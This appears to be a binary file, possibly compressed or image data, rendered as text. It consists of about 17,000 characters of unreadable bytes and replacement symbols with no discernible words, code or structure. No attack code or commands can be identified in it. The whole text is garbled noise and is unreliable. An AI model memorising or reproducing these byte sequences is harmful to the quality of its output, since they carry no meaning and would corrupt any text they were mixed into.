�HB��O�ZLWT�6CM"mk�v�~�4�G*8�)���˸|gה\8*gwv��}k%:�o5$3��KD�L�sN9�C�vdgؔQeTw�e<���!gQ��+ᩇ�����������uj,F}�zђ��y��Ð|Q���z�0/7�"hh�����B�g\��Pb�Q����BjRKĦ�Du1�\�3���1�T�N�MIi�=]7t:�!f��Ng�T��1hwc=59���pr�6�\�hvXw�&gAUD�l��g��:�cTÌ`�56p��G�Gg�,[�xr45�pr��$���Sr��5��
�QY�-�J�-�FH0�8kc-3�C�s�qC;��@��6l��0�aT���tM���w�9�)z�:U���t�ֆKjT�hT@DE�'IǢ��T�&��|9�_���WT�34<���2�l_�n�s�SR�>�5�椖6V��hT!)��v���#�����s�5|8����
Xt67�"i�3f$�l%680vS���S���  �Cm�PMR:-
j(��D�o�ʒ��u�U����fT�G:o���Qu���uW��7�^F_�x�N�\�� )�ْ���ZeЉ�"�����Z,�g`�����J�ڬ�v��Y�s)����"���-Ӫ!�r�.[z9&h[0"S#�@��sFt���)���i �C�aƋՉK��_�q����L��L�\�
SF��mRF'��N!��?D'+�CՉ�duqw���4k�|��t��]ЉK�apr8x�ǹ�G7Qs����Bns���9�jʭ�Typr��V��Pm
-K+��@i%��-rs�����#|q0|�Bar{2��@g
�u�����b�z\�Y�XnE!2}��ye��D�֡?Ԇ|f�D;4ٶT��Gʷ�	jj�|<Ա�7(C�D}���'���o�����-�,��T��#U�+�a"vz�G0b-	�j� ��p �pf�G��hٚ�����!6�X�lS[䚘j�G����0l��8_���S/$  k�
n�R&�ԽHFB fC�S���iˋ��DF��8Zd���]��ӱ\�1�F~Ȉ�>�vGG'xU]�";��f�7�|�Q/
p��6���#�<`��6��#ZR>Vi(rz��pC�lY91WQ��0�	���r8�H1B���Rp5$�T��/PB�#*�Ps-�6�ԒR�
�&H��CR�K���U���U�ie�C��u�ƛ�y��/z��cVH�.	m�'�'g`J�<s\0�e(;ᆆ����!6��!\CȾ
��Y7q3>Y�G@�$j���*�T�:>w-�
�ׇr��*�U� �A)��J1B�\J�TH��&�2% �$)�)�v@�S�&��
�Q�����!���.ȵ�{FTؽ̷�\��,����y�u�'N����3����|F�>�)	��_����Y�3�$�9Cw5]1���㲋4��,]�-j�⩦�H����!9>�8~�PY�"Ui���$�RY�-#�6-{�KH|ss$M}jY��@�-���@7Q<:�$�ދ���H�t�1�Y�o[Q�������f��)BͷqB����ɕ��w��׶W�D�(���m��1
jfQ`L��tC�l!-�x��4 7�+��	}-�GlA\��E;�p�X9�`2RJ^B�$�+�����5l�^R#��&v1�!���l�$�Ү &�
 �c80�Q0�ӟ�7�ejO=1_\�?8ԯb.�d��O��^��I�\����$xE1�d1*�H�Ӹ��cC'�^�
�莜���GШ�K^i�#�����@�"�#؂>g�eC"�xJ-�4�r0� d�5Hms��R�JnY�4ub�S'�F� A\�3���$NRyǵ�V��ҶY>��{��1��$n�߄:�r�%��]���Ӿ��d`�d���+9� Z^�ҝ�@���o���!�G`�*��xk�?/�#��r��p.��%`�B���O�
�7OH��r�Lsiӭx��/������$�T�cػ
n�+}0n18?������$�$�Qy��gh�3d�e�?�������N���Ν���+��7�[�|�;��/b�2�٠�Qs��ݟˎ!�H~7n#xҾ,(�c0�BP".��c�
�����=cԲ/��j3�m�"�b59CF\�aYU�y~*-�@v ��S����P��F���;��㘃
��|����$?�m��'g\�����ҕW5.�]���H%��<�g�yC������B���q��F����7P��%��&{�zx¢���,.�ߡtR�8!���ec�%{	��"d�}N81��ŝ�OW��AW��0�({ˀ�q��0�g�k��n������v����M�C��[����G�����{��3�B�
=M�P�� ������8U�qT>Q����` �jՀU�,���jT�UU�r�ʕ�T'V��J���C�
� ���S140��J��\��dD�Oޔ8s�˙mT�J ���TIT�P�SFG�RJ�)P�DY�z��VP�X�z`�Rdɲ*��C�P��j��q�B��7/ԻSA�]k*A[P|���+8n�¬��e�����U��|Y�f�q^�ἬLA��\���6��p��TM�R��͠���1�����l�*y�P�InLN����C�)�G�A~o�ja+��($,8@i
�+Z�4|ŏ��s�q�I�@O�*"��h%�`�i?��H(�l
�B��S�URXjìF�����
�*Ʈ��+$.8�,R��,���+�˞���J�̲�,3���8�,2S8M����1��(���D�-1����0j�+�#�|r�x��0$�l�0S���{������ↃS����;�J�S�8���ZA��򩡨���:�����Ȥ�zR���Z����PW��%��O�VBP��� GUj}H�����.���*�"֩�����"%��,V^T/U&�Ͱ$�|��*G�V.����L�$��2��Rw�)3C�2��r+�"�q��8���4C�I�D�:���s���c8�<����Ά���RWZ� T�U"Z!�t�K5����T9�<P=Q�iF=���\j��T(�i�Y��j�eKQ�jW�wQׇ�ґXumJV�4��*hI����RK2� �1�|�����t*�4�Ku�k]�
��22C��w�
�/�-�t�F*�@�Q��Gp�M3��^���T��$��T�ߖ{8#�^���	�"�
zQ��� �,��$�"f���=��R�;=Х�,���Suj!�P.�S?](r�!�F�� ��
EP����cJ�읒5k�q���g`� {y��2Ņ�ht���,㚩 fG�R���v�	pTR�"���!IF5bg��)A%���"��?
��������9��SG�s�ҽ�"�j�B�W��<��]s�ù�@l�ϡT�F�����Aaɪ����A�:��rx���y�P�*&$�~�
�X�6im�C����+���jl�X��,���)}��T������r��D#$�H�	R$%Ȥx�-��e�ԗ�̅1���(�%�r���nUʸ�B:���v�L�e�y��K��iNITu�
2d!㡐!�)?������.�ԑ���$���3��nS-�S�v�1�0�a�^��CB�h+V)̒Q�jd��>e���*L���'H���&o�ٍ!wl5���J���"r6�Dw��$�6M�K]ĵ�{9�)S	�Cd��+�m�0$_V��ljS�r�,KfK����<}O�J'�dr!�@���%l;��ԛ�C�^R�e�I��
�e��Q���Ӯ�� �@�9���rrL����ޮ5�E��S"�-�N�o�2���ťNrW�p��D:�*�y���wR���-��G����<nu�iL䫩��)��UzR��Db�Hly����&��Oy鹱���:"��p ��!�I�\N��;B�]4SvD�`U��{f�(RET�$t�8�螶
�B�:�PƘ��jM��
<����䳽o�?�r�2�bii�L�c��H ���MC˥6�P�th#�^M�����֐2�
~�K��[�"��:�G(��ts� �Or�\l��[�Jx���m�c��r 0��(�+P��:�;���C�ߴ��K��|)�T�NR16�}�),n�	�Ѕ̋Æ����,֍�v���Ϟt\�М��?NHV�U9AE:��4[d��a0(�K�%���~�f�KZF�p1
�P��.`2�K��~�P��)��S�6��ϩ������)Pe\�
9�"���B0]��M6�nŘ�B��	�����"fe��.:�s��`y֗�U���kWf��9��������h��<�¯2�Ou��_!œ8yYo4��r�_�VZ���I�(�.�.�:P�E�ib(�/q2`�!��i��>D�nS�/'�e`^�8��΍s{c^�Ė9�m�,�
s���8����an|�V��w�LLeǩs��ĜYV�9��.ma����
�@i���V���V��'\�w\Y�0V|E$���+�Q0�͍�Bb��Y���*B��0�� l���tM��J����4�ԁzi�����G7��k8'��V�^��f�b��j  ���S�<%�� �>EN��OC����]<aJ�&��o0���D�91[:� d3�䜮���H��kM�v�J)f��u�6{|���
Æ�����2pl�bqT�%] ��-:w��)`k?������ m�'�W�T/��Zb�) �4D �@ �������q��0��s@�)9י���&�IS@�PX�����p��X���wc�UX!������*�H6��j�a���s�9dk"�əj���@��S�2��C��k+u���2��?z)�s�^��� Ǹc �x?�I�ț3)�Ӌ��|3%tA�B$���J-�K�-���Y���3�ʨ���?·��:=)����@�X��&��
! �����i���(Q@V`�
��!"�k�F��ߑ@����=�	��2AY���	���Q�0��
!��K�cz�h������������
y�B}�?�S�@ӻȐ
~�/ܘ� ��C�X��(6���@�`����Ȍ��|/�A�Lk��
�˸����a`6hr�Z�1�ҭ� T8���쩏�
��'Hi �˸�������z=g���[�R��	���˥�p���p�Z�1¡�0/�I�Cs;4����
����7j�>�(�M3��
��(�n�4�����(���#�y��j��s)��X3ވ�����11%���h��"$�)�j���KP�KW�<��	����<EA���X12��:�A�9��i���A����x1_[2����y6'�������1���D�	��;��1��B
���C��:��ۧ�Z��9��bh�`��8�A(��>+D��C��� �8��JH�P{�!��H�)��B�HڨU�4?���8Y�ۺ���˛a���ϻ43��
y�l2���U8E�U`���V0
:�6��!�V�.̄���1@:�B��Pi�&W�8�ә������@����#|:�H+�P9�lP �s�39��ɕ_iQ���X��(7r������LP����[?����98t�4�jmC/I% ���AN�H0�@�2Rʲ%��O�
6�˽�������K5MS��O6��6u�㏓0�	Q�P �4|�H�!J	JA�$r����H�5��i�ɔ��h!i�b�P뀔���܉�j�O�������!�����8����
t�����Q!���)N
��c-�K)ba%V�4v��n4Ƕ�8$a�Y1pA�A�Ҁ� ��@S��D�c��pS:ݘs�S5e�5]��Ӎ�Sx�OP� u}W����	�Q	M\�������uSLǈ��jAe�EH}To�����3��i68A�����Ꙝa:�DU�p:A��>w�dB� P�y��Eѐ;�_I��ѣyZMJ�[A���S<����i�/tJ����X'�$)fD@�X)�@�1���t-׭��t��v�S�K	6�W�܀;�Z����H�ZQ��qҵ� ��2>P Ai����$b*�i����1!b#� �������QU	��"�!�;	Ld��᳞�R0�� �	�/4�6b�۰�-��x�ե �`��c%�)?�@v�?�{���Q��HÃK@�4�Z	j���d�t��4MW9�W���t�˟��r��9�K��Q(��R����I�9����|j
����8:�1�E�H�}&���i��=�=��ܙ0UW��٘���j;�����EM�S�ϥ�\�bB���}*JI��!���b�#%SZ19)Vr�Zq�ƨaq���ݳ����IO�C�� �ޘ�b��^��5m�;���E+�޴�5�	���lsۙ2��Z�Y颠K6�����8Ɲ���5�̊1�_"��y�X���L��H��"��>F�Մ?�MWq��8���M�����[YV�Q]��� �Ƴ�L��(+Ϯ�8� ���Fʕnӵ���F����}�4~C���Y����Z6�=��{�O[N[�E�)vӓ#���I�@���YQ0��3N�:���|���r���PT��_��2[D�(B�R�ٌ���A6Ս-ߨ����hM1�
��q�3�1��
PhPEJ�Jޭ��`
O;)�;����8(��	I>;bڐ������aWfޗ:K�i �^�����yݘ�p�%�^{��9��O0�]�PPT(����?�10�';{�:j6"��K��(��:ș*�� �Lm=OQ��f�)�V32(��Qu��9Q]���j��c��RP�˭5��g��� 'o[�~彡YH�y�#�܊F2��Y�l��#�`7��W)Ӊ�uS)�I�eu�R�Ǆ`���#'F�{���B[9�Z[�^w��s�O�X����d���U ��
�2�l�A���Agjă�-��=∲��ߔy.�g��7 j�d���S-��C�
1�e1�(
�r��d�i�&Ӿ���8#������d죥�
�Y��q��Q��C'��`k}�'��k����;��.�)���9mӶ�P��0W:=b6 �E��ݘ�Z�"C.�Dg��jF&� "����jX�d*��n���-�L+������#?W�5!�FM��\s�W�h��k��uV��d�Wik��Y�}�`��쿊�h8��k���%�1ڶ3᭑��1�
�o5��)S{�1 ��%��p��<s�^\Ft��^�q�]g���EF�:�D�MXq�
�h���q��ߨ�9�6�%������������k����t��VPi���(��6B�E^�M����,�1J�3�B��^�_��6����U�M|X_!)��Z�>O�� J�O�#G�������ts�)��)��e����M����Jܶ�cښ�@#;��ܕ��]��Q��V���x����="kv.W�l�Lb<�S�ep������(}�ME>����er��W�Q�~�cj�i�%�Y��j�`d�H/�2K+v�V���#�4'q�Q��T3D{��T����@w��������p:��y���]�6���R��i�Xzo\Vt-fj�3��a�BH_�x����S$��"�ڂD��4��̦���i�m�*�R�� ��;��]��O+�����ĸ&�MT�X�6'0��2�vbd�) ���n�RZ�,9���4���[v���<��w=�w����L
t�mK
�)qڱ��x��t�4�����T{T���^"ܱ��|�����[lwӔx�/9���Ry�p�Jં�
�j@�UG�RU����
<X��C�7Rh(r�(��,�t�ՀQ,G�LirdC�,7�lrf�-[��(A�PP���@�QU�T��R��VT�J}��iU���R��ʕ�Ve�^${�@ڲ�Ⱦ�h�U*�o�]�ւ[�mͪ����[�2�
cCW6M�Ea+QT+HJ��O���*�招�u@ֳ�O
\y.���苨Նb���q97�XM�wk�w�%�����ȕ���+����N� M�=�B�H�UktX�� r��~�Q�K>l���F�3=2ğ{$�'�*N�b�S�`
Z}EU�L U+D$�he`+ �!xc��x��W����_p��\�1�m����a��U�[����(���(@��h���j���k�Q�o�i�dkN�Vk���d�7�V���&\o��V��d2�[(�A�U�a�X�5��^q"D�,0�]yt�y��PC(ٗ~�&�w_G��g�a"ڨH!�T���Q�$x`���UN��S"x�WA���[l��[��e����׉n֫]p��P\d��F��dgp-v��
+�����=�YZR��Z��5iel�];[��6f��d�[[����ꞙ܋���ܵ�-�,PO%�c���N�M&�*9�R
�i���@(�u)H�¤���2|�>
q��@����()�j��=5�NhՇT!hJx�V� ��f$�Y3����?��b�m��b].Z�+i�K^GPȄ��*���Á@�㽨�[���K.��'����±��Yf��M'Y���\�{�9������-<���
t�B<޴��Y���Pvy�F�^�3��L���r�Օz�"+)�4��W�"����
�W����X!�!����`h'�Q�,s6:�W�[���0��� �ėbh;C+�	J�T^x��ayۻ�õ.�s'8�Q�l����'3�M�Ц�p��~�yM��
��k���iZ�S�TW����"c_1�[#;D��!�	Cv�1���Q�AJ,�Û�Mf.�	P<��*��K�6
'�yO)�H�7��%fl [��(fe$f�z֋J�"� �j�
�@�$��h'-��H*F�
Q���q!L7�����.1MpK�"O�u	�F��h�4�ݼ돌���2���$No�zQY���S6M!{"HGⳑ�P� ��e�ב�b��b~j�2ŀ,s�b�D���!T�T�h�L\"/t�������|�Z�Z�x���b)����"W�X-��_��P�/���L��f.á�$�����f��$%��0nK����M*���ڙ�5IL�� �<�@��0a����AGS� �O���?���.�#�I��=I_ ��H�dw�CZP��K���1#&���4��,a]L8Ř,�n��X$�_�w�h"D!\TK��3¶��4! ͬk�qrX
d��F��I�6�2��ƿƆ�B�D�0�.�]�W�
�P ��V�di��B�ɍG�>��z"���uGd).���@��Jd�6��D�(d[d8�"��1�9�#b4�
5�C$jW��2j6d�#=*6���sb��L�b�a�E �c���nm�*���8��9b� 	B�(Dъ'6�%���k����Mw�_g���4��R����]sSm؅�4���2�|� ,L]Id��f� L�̈��l�(fJRD����R�J�1ńd3�Z;��<�@Broo;\��$v&�J�:��SsT�HU]�P&�`�Z�qB���Z�T�̱�4}��R��Q(	a�L�D�/�ː�%�'�Q7�6��&���y�4�(j��h�g�����<ɶ`؇�b�㟚�?���("�CՖ	^�^|��=N�Q���X�e.yq{_+!<Bƶ�2���G�WȽ%jj턒�en�	�U-r�ìB0\�nv�;]�y�H�͛4�9���¥t2��#w]�\���k@����3��(��
P��ƿ��?�[ߐ���<������Y�`<�U��s�#�z4Ҙ��@�=@i�g�n��[�f��dr��"�-1Gh�����D��il���������!�M���j!b�����r��+k��1�<Sa_k|\�M��6!����t	�+
Jg��opG\m����F�ot.�D�3��I`kj\t�S0�PM��f�c�j�#�N��n�-R,@P�ə�-ϧ��1G1�O�jN���.OS84��0A�]��|�6����ϳ����[	y,�Ͷ9�(�]lV7s��bv3N=m�aa�AFH�ÄB^t�z�B�� �tڟ�^S8�d���
�����K5?/)�DC.9��hh���g!�\ E�8}�a�0��N��|pDo�+P�ʡ��}�橜����L赞��Z+���܋)S�\��όSŘ=O��e�����I�@�Z`�e�	L�Qݴ�E����A�U��pLD)l��U���K��l����~��B݈ ����h�[���Q�^1ǳ��P�[��aZ`���eNO������GP�Z�|���
�iވ��˹Wb���W�̉���} �@elk�֬�X�����*�^���8a�SGm��u�T]N`��Ea��oxЍlD��K��1M�1�B�?�	!e����d�b�]\�!Z�5jP��ٸd�%�^tE�V�Y�f$ �U~6�R{�X�������$�˙^$��{Q�{H���&��	jb"6���Z���B��m]�)Q�5����ֱE[xY�� vZĠGƍ� NX �!P��$R=���M�DIC9�?����5��M�~)��$� ]��e������:�Fߌ�n��;~��h��b����D� b:�#.��A�
��1M�\?�^�i�i���X�k��\�ЖTؠ��ŰX%Yu�H6MG	�F�	��Rl��Y�B4�h�� �Y�w���Q��4Xd�[��@!��Y�����$1�E��o,ҹ������O-`L�p$ ױІ)F�H	Ӧ�PʐLPx +��x��Qh���z�DV'$��#n^x>�'��#O��VA��)d�EERx %>-j�X��ZX��9�Q��i�Ĉ�A;Q�%6��jQ��DpX*��Ih���%l��)X�q�Qr��`�S�U�oBT֡�Ga����xF�IvL^jZwQKb=:�!��U�*8�ʝB��^�"x��(�#.�yR�V`L�Vy��&r"��B��`cZI�E�t�UjO�K�Z/�|����$ډB)�BOP@LUk��E!R:Ե$���K@]����]I��L\�fq�7⏠Y��a��� QsYe+�B��_��B&�rZ1uWw�ΧPJ{�����'�i"���1"�:)?�^eP zz�[�C�%�ڑBC��*a���V9���u�6�hiyp�E�Oh�N��iPt�p��N��BܡK�%m������Wa%ꆂ��U���_ZHX�%\����E�H�8�@:>�ul����~�K�Uw�Ǒ, �i+��%�nZ�%����LR \ƙ�����%�#&䲾�u�E��=�~n�e�aV��}ZGp�/Ki�h��~�Ǟ6h����vƈ`�b�7������ڟ��ᓆ��'!�����io���ͧ�9v�,�*���)�bΏ@�N���ԐUQ��c�l[Ni�̬Ԛ�>�\ ��t�ٙ[F�
��T+�g���x~`@��9EF,8�H0b�rh�n2Zg�GM\"�iP�GO�[P0DQ�LE��4�C$�T76�f���|�$n�k��ۼ,��ƍ���t����~B�hΒR�ЊK\|y|M,�~�-��u��;��I��D��R��J��k��/���CV��*.Dd
+I_+h%c�*�~�q�$��m���钑/n���]�G���K��uu�},�L�i1��G��P 2�ۨ C�H'�r�jTԸ������8Ҡ�k���O�����a�<&��8yE ��|�)Q��mrbN/�bA��-q��mDbn��ok��. ���OL�T�{\&�\��Dg�e^j�[R���eM�9��<C��1�ڎ�x�+�@Ŕ�K�VH��|�
G�����X��d��������Ym���k���"T���|Rj��H��-W��9aSZH�� �����@]�D�f��Y�J�R�(1��L9�83ϯ���qDIqG9�@��I�?V�⪷���,�)h�b� ���E��χf\K�������*P�
�N��.	r�#{�8-���Jn���=��Z���W����^�Q��_�4ڋ�(�[�!=�gX��8�/L�����n\�:�z@��tLMߒ��GB���x��4ʤČ%��҂Ӧ\ǽV�@.(Rix�9�e�XU����]����͕�b���I��h��M�I����N��%� H�e�Yc��蠂*����+�/��*3�����k��k���\���˽5�eF���\,O��vR`C02Ά͆}Tg_NȌ�2S�� ��uN��Ĭ��ң�P���������6�SK�e$�&_�	�Y����S���P_�I������T���~�D�Ԑ�m
�9D|Vߜ_��DT�-�bɆm�Wc�F_icD��]�njFF`ׯ�h/{ʅ'+0���5Lk�dB��	g�Gw�Χ�DXC�b�S1mNis��o�)�1Zn
X`w"i�&bT���,�Ba��d	^~=�r�a6�F��d\�J��$wpKԇ%� d��r�Ѝ"�z!~�_���_`+VC=*�Pk���1T�-Rp��qgS��n�,����?�\���o؍r&��/�n��2C�1���wp�n��
��B���:��%%�f�\������|�1g�rw��3�B>�DL��3���f�tP���.���UĩI`)*¸�a�l���$��	��ɟ�a]Xu�A�^,O1�e�\��sB����9�#8�"D�3f�c\Wl���vsÔv���x�1S�no :��n�Km�p�sI,]G!���~�D��D$����fVlH52���* ���&)R�*�M
��o`7��9څ���a鍾�FF[�z��LO���b�v�,�ʄ��G]&Wvvwuq�ښB#��� 
�N{rZ��+$B��2ES�;u�'>0Y}�}��MM��Z|H�+�oz�4S2�z�L�s?2���8Mz�����e�����N�����X9�f�)�n:���aH�Z(S�
;ʛ<�$neT$GD�g;;H){NC�<DOp/깦�O�7ޭu%�wX�8�,�?�S�F�����WV�ơ�:�V�v�n�N�DKP �K� �N��s�@d�}�SВT>*��t��a�J��)y�����ݺ(�ߝi�(��	�4�C�(�o(>)x~l �c(���������6@�j�ʕ�U�Vp����.t�� E�^d�p�*Q�D �
����J��q�J�'Wp�*��T�j�t�i�L=iڴj&O�5�JT�ခ�RȔ!�VV�ZbU�Q�Fi�:��QF]5�j���2� �*԰�j�Lՠ&ϛ4C1 zs/�O
p�7�+�y
�y���cW:�Tp���9+�Bܙ�Q���4J��LWfth�U+S�Zq�ɒH6��	d��{���k͉3)>WHbC�\�H��Ƅ�W�N��C��{=��q�	P�TiJ%J�/A���30N��,s��tM��\����H*�pbh�������ʔ��,W@�@,��+-�ʍ��T%������&S�0WS�����F����@�ϱ�
��33lHmJJ��˨��j����l#����;�K��|)8�cK��z�;��N �r�<���!� Z�A>3�3�*iL�`�Oё�D�#���/�z�q@��4�9��ʦ���.6𪲩�Q\� C�E��B�B�����21��:�*U$�ѕ��sί�p$��m��2�
�,�d#�2ΰ��G -+M�{��YL�2�&s]ò6�T��!U�kRy���Е�%)��RAJ<��NԈ����$��&����=�ӥ���>�AJ�b��)���JʿT��������u7�P�W�Fq�,��Z+��V�*���:૬v6����JPkzY�t��Z����X���Oz4�/b;��ũE�,J�56�|��6S�\E'���2 xwC�޽�<S��@�Ã�[%N::Z�9�L��śJ���ϫˣ/E�o|)����,�3��E9(rE�qS�OƔ�6�3+WP�J�V<�j�C�} xV���*X��F� 7������L?h3�,�(�J��n�즰%[�G A+ֲ� ����]}��jES�]s��W
�#�E�s����`�L���H�<���U�N�\����x�as�A02��
�. ~�����-$;��Nh-�	v�Z]R2��*1H�V�;
p�Uī�+B�
�"+��
[TU�e	�JpZ����3���v�5�x͊>z�Or4 .��tX����ũ�)#��(�7	�o~�	�"U� b�o�Wq ���qy����'P���Va�V|$~#�������b��TR�beA"ʵ�C����.<��ҳ���$������\m�D�Z�U.��4.�. �"j,�,�O'۫����=e%�ZJ5)�>�����g\��4@lI9��bU�n���;3�� �1�bx�0}i=��V$g���e:�!�H?��P���>GB>���2��X��ӵ2)�'*MG�L��h`N+z���/D�Yf�*�e�+@ҏ�V1TI3IN�nʣRM�e,Mi�
��)���St��1�p�����FG�ı��H������K������2��U�È@eם�D�`nZ�� ��!2�9l����bld;�ԍX'���R����	Y���xE.�������+,dA�U@`����$cOJ�
��nHҊ7�EE�5����tT�����8��pF|DE�P��N:��~i�۫D�5 mh���7L��X�m^�
���M1��(�'ȹB*�YQV�@W�U�f�X	�A��0A�,,�t���-�R�N$�B��2d���.E;��i�B9H�J���Qz��ώ�hMP������תhӞ0�{��Ig�h$�m�F�S�	�Z��o��sTS���D*�u�K�x�L�7�p@W�2�m�,(t5���H�!�+xeQoLa��0����1������Tͦ<�ߵ	s��(+OY�&���#�
�Dr�]��V�4�Q�ZE!�(��4��|D��p?&.�X&G��4S���̈́�4��P�D��X&?JPrC�VD`M�q+&0
7�����M]��y�ŶgYѼ�a񤦭���	���T��H:Y%g�Q�'J�i5�Qs�D�=���Q9�)3�P�`�I<����24�Y��-�3ia��4r-z3��D'�Y��:%�K5���P������n-5@.U��ڴB:�՚��N��#�++���Kb,� ���W�x�@M�����T���sml����i -�\5��L�L�Hs� �k�d7��&(�Rő.	Ў���.ܢ��$�
�t�� {ڇY��j�D2R��O����42��>���	I�
B���K�+$��*R��W;A���Q�?x�I��WM���ds���_����u�҉������'z��>�NVb��(r�*]��U��G_J݅벡Oμ+�egu�9�2zH��i�H�%u��K���E㋆�D�Z���j����~ϩQI�}Y���G�L���b"e�n�>LobBȺ\��@b 6�t��-G��'�A�$i:�=�
��'� d���أn����)f���!^H��m@P()a�l<8+�z�D�2�X���g/�n�n�Ӛ�zR#〄�F	S��οje�N�&�F�ił�V�z�*�jCD���i��E`�ǻ���2��^bM@!��y�zz�������K��P�2,�'���έn�f��@�����,����*�k`�$P�N*"g��g~�v 
k��d�iz�&%|�JĄ*�`/m���1|NS"+�P�G�3\-��f�+H���BMl��n����b8�o��$^�n$b�fkFCG�L��J`(�CRP�@��Έ�-���,I��&   !� � ,    ��  � Y�
 � +��X0Ȫ�@��j�T���N���q�FTC�Y
$�S!O����S� ��R5Q�VZ�ܹSՄV>i�4E�ULS2e�B:p�ASN�
 *�@S	LY,eq+�R_�v%E�CC�3����j�*W��ʝk��� YeD%@䩒,�#ᎆ#���G�#G��0㑊/O�\Y$g��=�f�������P+�T���� TS����K�!�ƥd<yR#)T-�"�Wx��\Y�j j�(U�T��0��M�:��B!{PU譣7s=�����J�|S�r%�_���Ґm�Ň][m�WK��ʂp�b�*��D�s�A�d�=v�`�5� ��ч�}8�p*���_&�$�r�PRI�7���A�cd.jd"�+"���$��bJ���G	�q�dc�W�TUA�F�B��U���Q��uQ �T�cWV��|%��p� \P!0�����(?�OH������L2��LRAESu�Y*�|z�uAW���)�Z������*�0Jwm���`���'s�Js�0�q���$�Xq4�h,*�Jy�$��"_$V��|Q�- 3V٭�~�(��2{ʰ�)�.�r�x�)q~x\�&�;�d����x���~K��1���F%��JA�-�PjT%NQ�2�jQ��D����WF�B��)̱�R��(
xޅ7�̀�)TZ�є�UH�7�Z�e%�m��_��%��W���n��� 0h5�fmA��z
+̵)'s�V����t�� ��ʕ�2�m��~��� Ұ��L�� �;��o$�d�d�{����z���)��%��g+9���	�le6%qm��0T�m�
WT�y�����Q_�6w��`|^Gz���u�N!p�PR��VV0I<)����_�w����ة
����J��p=�k\u�$���ld�#^i�a�P��W2��ʺ�򥹷'[�z�^ĸ����ұ�$���\nR[�V�@�]�Fo��U�.a�KW�LxA $dK	��Ĩ�1�D�a	�L�d��(�Eӑ��~u��e�h�Z��2��.;!��ب��%+��u����@�>��JU8Е�m�?�"c�.����-]s�n� \��A�X_��ªV��r,JY�0#7I�D��`*�6���m%2��>��ra���I�&7Hq��/�d��^�II\�r��
H�qi�Fp��.�2�i!f]2P�F��DVG��Q�p/�H��,e(��)D� W�f&��I�xr��*;6��P��</�7b4E/�sESmW�����(@1��2��U�A�k���7�4� � �	Kc)�J|�� �?�(�3��CU��iR^�ۗH`��t�R%�C��ȕ�����B�H��"~Mn�L��27S	��c3�bn��0M**H0U�C�i��ֻ��̔	�dW%@�8�mN�;���6[a
�sy���R�B�@�>�	]�R�Ӯ]���OV�Ս�J�[�w�T(`AX�Z��9G	��d!F	�9�	��2�H�-�o��N��&!�˥(�\���T2�(��*W	�����r��SqD�٦p���kr#W7t3�e�"��XD��,�ǘ����F��+�#���;0����W��eR��M���EKQ�&\�^�,�=��3?`�>o�*Y��|�s���9�[��kUӉ*P���(�k{����/DNx^N��PZ�s�r$4s�5���˃=M�FX/OKsu�����{����4i�B[��p�a��D� � 1T�S��
��W$�)
<,�@:a�)�)���<� ̶)��R�9�W/V��*Y�X]d�y��+(��3
������bG��/Brl�tgָ4� i�g�|��C�0e�E�L�֤-bב�ɸ�~kF �\��5SP�`�T\ظO�8v|idD�a	�a̓J��1_����1�TrŁ�B�%M�8'���kY5�ܤ.�fM�zVH�.��h3�����ċ�1U<��
H(�K�[�;�jv����4�$C2���5ak�#�LEO��3&�wk�MR[�)nY<E��([���X���uKk����(?�v����P�N	�Ĭb���a���Ү��-N��r���2 �B��+zbFV���&5������/r�c9��L�W��yiz=cY�O��-�dС�Ơ;Z.U���wI��-ұ&���p�l˨�L�-����e\�6~L�H��Hc#�:=1��e"vծ�!��J=a�2&Jv�0�
��Z�K�q
���Ⱥд��P�O�"RD�+wt+��(?�I��=���'��Q�׏�����?�<��*�2u��O�����m����|s�#P���(���F���cv#�"c&I�vZ��@��%)�-0RY8EcC#��z�
6F-�%��.��B3v84�#��y�G.W�A�s��K4�%�!1[� ѡW�5;m�q?��t[a�� ��uS�m�Pt(f<��u�3��37�q]W�4fd4��Ä ��
�b+�
�GvTXV�~���
2he�t6+z�Y�by���6آaֲ,V8��J�>N�R�g%�6S��g.�!Y�bc�Xj,��$B6Ub�;��!��s�{Hv\rTV��0
CGU��89�#'1#GDmGD
[f �$<>1
�^ E2s�a^K�NposuM�b0���w�}�75��o�4 f��s�G�5 `X�0�,��Yo�,�W74J�-��6y�Y�w�v@�Ɓ&�z���Dc|�aR>e]rH�D7�#�9-e�� C&�%��3�KCv��
2H
	1$~W[E�&q#є2ϡ
�
�6��E���(:Y^g�V@CB#4hA\�U�rWH�4��:�G��n�w�UGu� vd��+�w�
��-)�Hr�qrC���&7�3@+BbR01�.��A��b��"�bHvyQE�yy�R0'j �J�b]��b?�r~g-��sy8T{�!t��dϦ#�c"I�L%#R�e���Ru��2�h(f5�ԓ�=חO4m�}n���d�Wk������� `Y�
��>Upr�&`�&�p WV#�#7�p��w�x��"aJh�"�����uA�b�-�2%45�4eR�A�@-rZ��z$5#Ds��ld��K��C�s\�1�0
���6HB%��$aeXV��Ǉ3�A<��D<Q<ZwVg�n_�N��n2�)P���r�bg �45�G[�_{D+2����xw
�~��0j�����PzH��7��bl�Q���0���g0��8-tj�8�$��(x��z�������xcJ��	73#b��5���K�_r1=#�d��Z9(#�gm٣
 ��1����M1���8(j�Xd�7���u�7K�\q��$ �2 	����Y�X�U`�� 7X�<�jci����3��G.�8��c��c0E�(](&c�R~7$�s��h9"vRmi�����x:��2�-bdS1��9�8��g�F� 	�:�99f��`JGm-i
@��(���/�Mg�f[�}��NN(ٗ)e�weW���v4
`w� 7��yDw��hrm�<�Չ'@GJ�Xy���#R���,�����B)�$}�k�SS��tJ��J�qg�9&T��JK-J�Ʈ�9$�fI=�/�3s:1:'����z*9t��Ф�vU�J

�D��U��(M4 *)j�3��Np�e�f�9_c�wхp`��yTM��h��5U
�d�2����B+�$RQ�ǂ��Q$I��@tC�w�7�CrrZ��9�BI��?@TY�"k����	Tbi��8��H"\���g�)&��OG��q��G4�� ��m�EFȨUG^B��z�?3�Ha}��$�n� ۢ����B<*!�h�@���+�
P�~��w�T�.r����,Ͳ�by�����hs71B��JVr9�� �-�Z�y�,Y�ǭ��[����'s Fsy( ��5d&JL�XTe����:!�[8M��I�0�
��]�݄�;�O7�uڷD�s�P�W��� ���w(���ew���GXj�53ʆ��9*�����,���	I�%-�;��f�ty��Ҟ>6��JPU.<Uqpyb����z���	��f�
L����k:2$:$���?�/�L�!U�!M�F��	�(N�j���;�(3�'7�3��Y�V�Q���2�Z*����DMɆ�� U�>��qq�!�'�A��?s�*�?'gr ���4�c���D�c�c��y��/E�z��I�U��&Ϛ�JJ�Jn3��խ��s��dJ����N(
芛�OV*R|���JmX���

�GMȋ�1<VG�Ã�b^B�t�v��3&}^sF
�S4�5w
<X
